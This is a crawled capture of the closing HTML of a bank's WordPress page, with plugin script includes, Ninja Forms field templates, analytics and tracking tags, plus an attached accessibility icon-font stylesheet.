src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6
body_size: 42
content:
@font-face{font-family:'a11y';src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot);src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot?#iefix) format('embedded-opentype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff2) format('woff2'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff) format('woff'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.ttf) format('truetype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.svg#a11y) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=aticon-]:before,[class*=" aticon-"]:before{font-family:'a11y' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aticon-font:before{content:'\e602'}.aticon-adjust:before{content:'\e601'}.aticon-tint:before{content:'\e600'}